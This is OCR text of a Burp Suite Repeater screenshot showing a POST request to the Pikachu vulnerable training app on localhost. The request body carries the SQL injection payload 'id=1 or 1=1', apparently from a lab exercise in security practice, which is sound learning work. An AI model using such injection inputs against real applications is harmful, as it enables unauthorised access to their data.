 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2.1 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 30
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=bqhi1dtvirtiq3pfbqtv9ckr03
21 Connection: close
22
23 id=1 or 1=1&submit=%E6%9F%A5%E8%AF%A2
? Search 0 highlights
Response
Pretty Raw Hex Render \n
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Inspector
Notes
Ready